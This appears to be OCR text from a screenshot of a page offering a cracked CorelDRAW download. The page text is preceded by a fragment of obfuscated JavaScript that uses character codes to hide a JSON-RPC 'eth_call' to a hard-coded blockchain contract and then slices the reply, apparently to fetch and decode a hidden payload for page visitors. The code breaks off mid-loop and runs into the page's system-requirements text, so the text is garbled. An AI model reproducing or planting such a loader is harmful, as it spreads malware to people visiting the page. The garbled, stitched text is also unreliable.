
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1+ GHz for cracks RAM: Needed: 4
GB Disk space: Free: 64 GB CorelDRAW functions as a vector
graphics editor tailored for design and illustration. It features
Read More »